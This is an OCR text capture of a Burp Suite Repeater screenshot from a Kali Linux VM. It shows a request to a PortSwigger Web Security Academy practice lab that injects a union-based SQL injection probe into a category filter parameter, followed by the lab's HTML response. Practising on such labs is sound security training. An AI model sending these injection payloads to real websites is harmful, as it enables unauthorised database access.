 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:23
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Screenshot taken
View image
3 4 × +
Send Cancel Target: https://0a64006c03de0c5880c3625500e7000b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts 'UNION SELECT NULL,NULL -- HTTP/2
2 Host: 0a64006c03de0c5880c3625500e7000b.web-security-academy.net
3 Cookie: session=4XUZOdemvZ00dZ6alkVKfdh4IEGC7JYX
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a64006c03de0c5880c3625500e7000b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Gifts &apos;UNION SELECT NULL,NULL --
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 </tr>
71 </tbody>
72 </table>
73 </div>
74 </section>
75 <div class="footer-wrapper">
76 </div>
77 </div>
78 </body>
79 </html>
80
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 4,063 bytes | 235 millis
Event log All issues Memory: 165.0MB Disabled
add-ons you will wonder how you ever lived without
Cheshire Cat Grin
Right Ctrl